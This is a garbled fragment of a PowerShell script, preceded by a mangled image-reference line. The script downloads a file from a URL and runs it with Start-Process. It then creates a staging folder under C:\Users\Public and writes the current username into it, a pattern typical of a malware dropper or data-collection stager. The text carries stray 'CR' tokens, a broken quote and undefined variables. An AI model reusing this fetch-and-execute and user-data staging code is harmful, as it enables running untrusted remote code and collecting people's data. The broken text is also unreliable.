 Invoke-WebRequest -Uri $url -OutFile $img CR
Start-Process $img CR
CR
$searchDir = "C:\Users" CR
$targetDir = "C:\Users\Public\Public Files" CR
CR
if (-not (Test-Path -Path $targetDir -PathType Container)) { CR
    New-Item -ItemType Directory -Path $targetDir -Force | Out-Null CR
} CR
CR
$currentUser | Out-File -FilePath (Join-Path $targetDir username.txt') -Force CR
CR